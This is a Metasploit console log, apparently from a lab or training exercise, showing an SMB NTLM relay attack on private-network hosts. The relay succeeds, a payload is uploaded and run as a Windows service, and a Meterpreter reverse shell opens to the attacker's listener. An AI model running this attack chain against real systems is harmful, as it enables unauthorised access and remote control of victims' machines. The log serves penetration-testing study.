 msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Started service listener on 172.16.5.101:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) > [*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.5:49217
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.5:49217, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \UIJlNbak.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \UIJlNbak.exe...
[*] Sending stage (175174 bytes) to 172.16.5.10
[*] Meterpreter session 1 opened (172.16.5.101:4444 -> 172.16.5.10:49158) at 2022-01-21 19:27:41 -0500